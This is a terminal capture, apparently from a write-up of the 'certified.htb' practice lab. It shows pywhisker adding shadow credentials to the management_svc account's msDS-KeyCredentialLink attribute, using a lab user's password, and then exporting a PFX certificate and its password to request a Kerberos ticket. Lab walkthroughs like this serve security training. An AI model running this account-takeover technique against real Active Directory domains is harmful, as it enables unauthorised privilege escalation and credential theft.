 ┌──(.pywhisker)─(kali㉿kali)-[/opt/pywhisker]
└─$ python3 pywhisker/pywhisker.py -d 'certified.htb' -u 'judith.mader' -p 'judith09' --target 'manag
ement_svc' --action 'add'
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b4867400-e728-b214-8e3a-29e6027e67bf
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: SR6LExIl.pfx
[+] PFX exportiert nach: SR6LExIl.pfx
[i] Passwort für PFX: huKUSWV0oNRXsbmKz8yx
[+] Saved PFX (#PKCS12) certificate & key at path: SR6LExIl.pfx
[*] Must be used with password: huKUSWV0oNRXsbmKz8yx
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools